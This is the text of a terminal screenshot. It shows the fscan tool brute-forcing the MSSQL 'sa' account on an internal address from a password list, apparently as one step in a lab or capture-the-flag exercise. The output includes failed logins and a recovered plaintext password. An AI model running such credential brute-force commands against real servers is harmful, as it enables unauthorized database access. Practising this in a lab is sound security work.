 fscan-main — -zsh — 80×24
~/tools/fscan-main — -zsh
...-2.1.1-jar-with-dependencies.jar
+
已完成 0/0
[*] 扫描结束,耗时: 1.023302792s
[DawnT0wn@DawnT0wn fscan-main % ./fscan -h 172.22.2.16 -m mssql -pwdf password.tx]
t -np
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa QegwzPUA mssql: login error: 用户 'sa'
登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa HlLWG5u7 mssql: login error: 用户 'sa'
登录失败。
[+] mssql:172.22.2.16:1433:sa ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 2m9.098992208s
DawnT0wn@DawnT0wn fscan-main %